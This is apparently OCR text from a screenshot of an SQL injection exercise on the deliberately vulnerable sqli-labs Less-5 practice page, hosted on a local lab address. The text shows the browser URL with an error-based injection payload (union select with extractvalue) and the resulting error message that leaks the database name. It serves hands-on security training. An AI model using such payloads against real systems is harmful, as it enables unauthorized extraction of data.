 不安全 192.168.119.128:8088/Less-5/?id=1%27union%20select%201,2,extractvalue(1,concat(0x7e,(select%20database())))--+
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to
Elements Console Sources Network Performance Memory HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.119.128:8088/Less-5/?id=1'union select
1,2,extractvalue(1,concat(0x7e,(select database())))--+
Use POST method